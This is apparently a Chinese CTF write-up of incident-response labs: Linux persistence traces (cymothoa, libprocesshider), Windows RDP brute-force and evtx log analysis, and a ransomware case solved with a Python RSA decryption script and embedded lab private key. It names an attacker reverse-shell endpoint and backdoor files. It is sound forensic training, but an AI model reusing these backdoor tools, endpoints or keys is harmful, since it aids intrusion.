root@xuanji:/opt# ls -al
total 16
drwxr-xr-x. 1 root root 30 Aug 3 2023 .
drwxr-xr-x. 1 root root 85 Mar 4 14:11 ..
drwxr-xr-x. 3 ctf 1000 16384 Aug 3 2023 .cymothoa-1-beta
root@xuanji:/opt# cd .cymothoa-1-beta
root@xuanji:/opt/.cymothoa-1-beta# ls
Makefile bgrep.c cymothoa cymothoa.h payloads personalization.h syscalls.txt udp_server.c
bgrep core cymothoa.c hexdump_to_cstring.pl payloads.h syscall_code.pl udp_server
/opt/.cymothoa-1-beta/cymothoa
flag{087C267368ECE4FCF422FF733B51AED9}
Q5
python3 /tmp/.temp/libprocesshider/1.py
root@xuanji:~# which python3
/usr/bin/python3
root@xuanji:~# ls -la /usr/bin/python3
lrwxrwxrwx. 1 root root 9 Mar 23 2014 /usr/bin/python3 -> python3.4
flag{/usr/bin/python3.4}
第四章 windows实战-日志分析
题目描述:
某台Windows服务器遭到攻击者入侵,管理员查看发现存在大量rdp爆破的请求,攻击者使用了不同位置的IP(此处模拟),进行爆破并成功,并成功进入了系统,进入系统后又做了其它危害性操作,请根据各题目完成填写
Q1
审计桌面的logs日志,定位所有扫描IP,并提交扫描次数
登录之后将log移动到本地
└─$ cat access.log | awk '{print $1}' | sort | uniq -c | sort -nr
6331 192.168.150.67
524 192.168.150.1
169 127.0.0.1
54 192.168.150.33
1 192.168.150.60
首先排除127.0.0.1去log里面简单进行排查一下
分析后发现
6331 192.168.150.67
54 192.168.150.33
flag{6385}
Q2
审计相关日志,提交rdp被爆破失败次数
RDP 登录失败通常会记录在 Windows 安全日志中,特别是 事件ID 4625(失败的登录事件)

flag{2594}
Q3
审计相关日志,提交成功登录rdp的远程IP地址,多个以&连接,以从小到大顺序排序提交
RDP 成功登录事件的 事件ID 4624 表示成功的登录事件(慢慢手查,太卡了)
FullEventLogView 是一款由 NirSoft 开发的轻量级工具,用于查看和导出 Windows 事件日志的详细信息。它提供了一个直观的界面,方便用户浏览 Windows 系统中的所有事件日志,并支持多种过滤和排序功能。
192.168.150.1
192.168.150.178
192.168.150.128
还有的就是本地和127的连接可以排除
flag{192.168.150.1&192.168.150.128&192.168.150.178}
Q4
提交黑客创建的隐藏账号
Windows 系统会在安全日志中记录账户创建的事件。需要关注事件 ID 4720(账户创建事件)

hacker$
Q5
提交黑客创建的影子账号
hackers$
我的建议就是手查,一共就这几个用户
Q6
提交远程shell程序的连接IP+端口,以IP:port方式提交
尝试直接进行了netstat -ano,但是没有显示ip
看了wp去看了任务计划程序,然后看到有一个定时任务,下载了一个xiaowei.exe拖到桌面分析一下

flag{185.117.118.21:4444}
Q7
黑客植入了一个远程shell,审计相关进程和自启动项提交该程序名字
xiaowei.exe
Q8
黑客使用了计划任务来定时执行某shell程序,提交此程序名字

flag{download.bat}
第四章 windows实战-向日葵
Q1
通过本地 PC RDP到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交(2028-03-26 08:11:25.123);
桌面有向日葵,找到源文件位置,看log最大的哪个,先写出的是ip,也就是q2,q1可以看出执行了whoami说明连接成功了

2024-03-26 10:16:25.585
Q2
通过本地 PC RDP到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交;

192.168.31.45
Q3
通过本地 PC RDP到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交;
看进行的命令执行,ping了后面的内容,有指定的ip

192.168.31.249
Q4
找到黑客解密 DEC 文件,将黑客DEC 文件的 md5 作为 FLAG 提交;
先直接搜索DEC文件,发现没有内容,再搜一下txt文件,发现有个qq文件,给了qq号,在玄机一群里面有文件,下载下来

┌──(orange㉿Coyano)-[/mnt/d/Tencent/TIM/file]
└─$ md5sum DEC*
5ad8d202f80202f6d31e077fc9b0fc6b DEC.pem
Q5

通过本地 PC RDP到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;
DEC给了私钥尝试解密
N2xTZ2Bsn2Y5lve7KZ36bgsFjqncBs55VO0zkeEIr5Iga/kbegA0BAstotBWnZ16+trNfkzl3apUobodMkC8covEo22p+kWAyVjMRyJ98EQ4Pspr/Y5HIuH0xuvPa82j7b0AMJHkyd2viuymI/mrxjJk2X0xlEE4YVioMLd22+w=
Your files have been encrypted
0sWK8adKSGh1Xaxo6n1mZFoyNDYVokXwkBhxnzxU+MEJIV44u48SdOiFzWLn849hObaP6z26lLtMnXaDUnAPuMh+nF2hw9RoAsur7KYxE8/iY/y4jOEBsHT5wvQldcNfntrDyMUCvrWTUHl2yapUmaIIf2rZsNsqMVJ9puZzp58+FJmulyC7R1C2yoP1jHhsdOkU7htbzUWWsm2ybL+eVpXTFC+i6nuEBoAYhv2kjSgL8qKBFsLKmKQSn/ILRPaRYDFP/srEQzF7Y4yZa4cotpFTdGUVU547Eib/EaNuhTyzgOGKjXl2UYxHM/v0c3lgjO7GDA9eF3a/BBXPAgtK126lUfoGK7iSAhduRt5sRP4=
from cryptography.hazmat.primitives import serialization, hashes
from cryptography.hazmat.primitives.asymmetric import padding
from cryptography.hazmat.backends import default_backend
import base64
# 加载 RSA 私钥
private_key_pem = """
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQDWQqpkHRKtRu66MjTrNZC13A6rIlGaJBd/FYBy4ifiITasCnQE
J9aRTIYQsM5iincecnvY8xGYMg5pVTp6P4fxS4/+1bAEciRXSTCmLI8FeDd3sjOc
HTw82sG0hfnnb0b/LFhbOCk7BgLnpwvSy5za/dtVQFSDbQbQuTBp029AKwIDAQAB
AoGBAKh6952NtvgGhQZpIG+sSUSX6/jqHZzFsKw/7idoatBIKcOS3LO/19udfvZ0
8XVPSGfqwjRQvo8dHXP6juc+Odg1XOLPw4fjjJz9b9dLKCKwtIU3CwA1AmuhYNGp
1OXlHLyUaNVTN3TZN9Dn7txD4gOvLIirqbmhzy/N7PdPF5ThAkEA4MB++5DSY7Kv
MO1uHuxTr/jRy6754Mzgo0fpLBXSB13/nLMxRA6QEbigoAFpsFd36EYMKzftbezB
gx2nphvLUwJBAPQMv730MqCWjaCPLgYRV+oMU6OnOMs6+ALql+I1eVqVfBAt+5De
HMxY7mWdaR9pofzuz+6KkmwRHqKSVw45dMkCQFJ68l76B+vkoFxxVe9tRU0YIE4C
mdtA9NOXSWAPZfOkMHFeZZ8XRRHr0q7FtfasMuoAAuk9bhngQCgREvxnyNcCQGnt
trQecHMfpe2Q+CsOEBi4rP0VsiMUP14UsUQwbbIRvD3Rl6WzotBXsXJNtrk5wmPk
zD//ybo6XA+4cSztZ3ECQQC92ck1XJm7V12SOFqHcNXFoS8tFvgNQXNEahmhJ2wb
xTo0VwUhCeG1n8X5PqRn6Rcsh8YQAt924YrWtcTxrg8g
-----END RSA PRIVATE KEY-----
"""
private_key = serialization.load_pem_private_key(
private_key_pem.encode(),
password=None,
backend=default_backend()
)
# 加密数据(Base64 解码)
encrypted_data = base64.b64decode("N2xTZ2Bsn2Y5lve7KZ36bgsFjqncBs55VO0zkeEIr5Iga/kbegA0BAstotBWnZ16+trNfkzl3apUobodMkC8covEo22p+kWAyVjMRyJ98EQ4Pspr/Y5HIuH0xuvPa82j7b0AMJHkyd2viuymI/mrxjJk2X0xlEE4YVioMLd22+w=")
# 打印加密数据的长度
print("Length of encrypted data:", len(encrypted_data))
# 尝试使用 PKCS1_OAEP 填充模式
try:
decrypted_data = private_key.decrypt(
encrypted_data,
padding.OAEP(
mgf=padding.MGF1(algorithm=hashes.SHA256()),
algorithm=hashes.SHA256(),
label=None
)
)
print("Decrypted data (OAEP):", decrypted_data.decode())
except ValueError:
print("Decryption with OAEP failed. Trying PKCS1_v1_5...")
# 尝试使用 PKCS1_v1_5 填充模式
try:
decrypted_data = private_key.decrypt(
encrypted_data,
padding.PKCS1v15()
)
print("Decrypted data (PKCS1_v1_5):", decrypted_data.decode())
except ValueError:
print("Decryption with PKCS1_v1_5 also failed.")
# NXVJSTQUAPGTXKSX
得到钥匙之后再进行AES的解密
第五章 Windows 实战-evtx 文件分析

Q1
1.将黑客成功登录系统所使用的IP地址作为Flag值提交;
搜索事件4624一个个翻
Q2
2.黑客成功登录系统后修改了登录用户的用户名,将修改后的用户名作为Flag值提交;
- 事件ID 4722: 用户账户被修改。这个事件通常记录了用户账户属性的更改,包括用户名的修改。
- 事件ID 4738: 用户账户被修改。这个事件通常用于记录用户账户属性的更改,包括用户名的修改。

flag{Adnimistartro}
Q3
3.黑客成功登录系统后成功访问了一个关键位置的文件,将该文件名称(文件名称不包含后缀)作为Flag值提交;
事件ID 4663:尝试访问文件或目录。
该事件会记录哪个用户访问了哪个文件或目录。
需
 要启用对象访问审计(Object Access Auditing)才能记录此事件。
要启用对象访问审计(Object Access Auditing)才能记录此事件。
flag{SCHEMA}
Q4
4.黑客成功登录系统后重启过几次数据库服务,将最后一次重启数据库服务后数据库服务的进程ID号作为Flag值提交;
筛选一下mysql,在应用程序这里

flag{8820}
Q5
5.黑客成功登录系统后修改了登录用户的用户名并对系统执行了多次重启操作,将黑客使用修改后的用户重启系统的次数作为Flag值提交。
事件ID 1074:系统已关闭或重启(记录重启的用户和原因)。
flag{3}
第五章 linux实战-CMS01
Q1
